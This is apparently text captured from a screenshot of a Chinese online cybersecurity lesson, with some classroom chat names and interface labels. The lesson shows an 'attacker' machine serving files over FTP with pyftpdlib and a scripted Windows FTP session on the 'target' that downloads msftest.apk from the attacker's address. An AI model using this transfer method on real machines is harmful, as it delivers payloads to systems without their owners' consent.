 网络安全
Windows
腾讯课堂
01
FTP
攻击机：python快速开启ftp服务器
pip3 install pyftpdlib
python3 -m pyftpdlib
目标机：
copy con ftp.txt
open 192.168.1.227 2121
anonymous
anonymous
get msftest.apk
quit
保存为文件ftp.txt,执行
ftp -i -s:ftp.txt
讨论区
成员(24)
李欣喆
1
郭庆贤
1
杨达
1
陈健
1
“杨达”送给“mingy”一朵
杨达
用xhell用过xftp
mxy
文件传输协议
发送
资源监控